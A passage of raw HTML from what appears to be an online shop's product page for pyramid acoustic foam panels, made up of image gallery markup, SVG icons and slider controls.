no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389096505632"> <span class="visually-hidden"> Open media 20 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389096767776" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389096767776" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389096767776"> <span class="visually-hidden"> Open media 21 in modal </span> </button> </modal-opener></div> </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden"> <button type="button" class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden" name="previous" aria-label="Slide left" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button>  <div class='slider__dots flex-center desktop-hidden'> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 1" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 4" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 5" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 6" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 7" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 8" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 9" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 10" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 11" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 12" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 13" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 14" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 15" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 16" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 17" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 18" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 19" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 20" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 21" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button>  </div>  <button type="button" class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden" name="next" aria-label="Slide right" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button> </div></slider-component><slider-component id="GalleryThumbnails-template--25976882463008__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden" > <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <ul id="Slider-Thumbnails-template--25976882463008__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up" ><li id="Slide-Thumbnails-template--25976882463008__main-1" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389057773856" data-media-position="1" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view"  aria-current="true"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-1 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-1 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-2" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389057937696" data-media-position="2" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-2 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-2 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-3" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389058101536" data-media-position="3" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-3 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-3 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-4" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389068521760" data-media-position="4" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-4 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." 